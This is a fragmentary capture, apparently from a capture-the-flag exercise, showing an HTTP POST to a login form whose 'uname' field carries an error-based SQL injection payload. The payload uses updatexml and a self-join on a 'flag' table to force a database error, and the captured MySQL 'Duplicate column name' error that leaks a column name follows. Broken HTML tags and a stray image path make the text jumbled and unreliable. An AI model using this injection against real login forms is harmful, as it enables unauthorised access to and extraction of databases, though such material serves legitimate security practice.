 Connection: close
Referer: http://124.70.87.46:23671/
Upgrade-Insecure-Requests: 1
uname=1')and updatexml(1,concat(0x7e,(select * from(select * from flag as a join flag b
)c),0x7e),1) --+&passwd=crappy&Submit=%E7%99%BB%E5%BD%95
<input typ
<li class="login
<input typ
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name 'id'</font>
</div>
</body>